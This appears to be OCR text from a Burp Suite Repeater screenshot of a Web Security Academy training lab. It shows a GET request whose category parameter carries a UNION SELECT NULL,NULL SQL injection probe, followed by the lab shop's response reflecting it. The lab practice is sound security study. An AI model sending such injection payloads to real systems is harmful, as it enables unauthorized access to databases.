 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a75009403c7402080a06752006e00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL+--+- HTTP/2
2 Host: 0a75009403c7402080a06752006e00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,NULL -- -
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it
doesn't always work. There will always be annoyingly cheery people who think you must be lonely and gatecrash your
tranquility with mundane chit-chat. We breed our grasshoppers to an enormously threatening size, and train them to bite
using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and insist on
chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin
and need little else to eat. They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to
fall in step quite quickly. This particular breed has an exceptionally long lifespan and can be passed down through the
generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not having any visit your home.
Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the
house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball
boots; the odd colorful kite as well if you were lucky. We have come up with a more desirable way to liven up those ugly
overhead wires. Our collection of musical notes are made from electro resistant materials ensuring they are perfectly safe
even following a surge, or a lightning strike. What's more exciting though, is we will customize all our crotchets and quavers
so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird
feeder to keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the
local wildlife, you can buy safe in the knowledge you are doing your own little bit for planet earth. Be the trendsetter you have
always wanted to be, order your music without delay.
INSPECTOR
Done 9,131 bytes | 202 millis